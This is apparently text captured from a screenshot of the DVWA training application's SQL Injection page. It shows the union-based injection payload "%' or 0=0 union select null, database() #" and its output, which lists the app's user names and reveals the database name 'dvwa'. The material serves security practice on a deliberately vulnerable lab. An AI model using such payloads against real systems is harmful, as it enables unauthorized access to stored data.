 Vulnerability: SQL Injection
User ID: Submit
ID: %' or 0=0 union select null, database() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, database() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, database() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, database() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, database() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, database() #
First name:
Surname: dvwa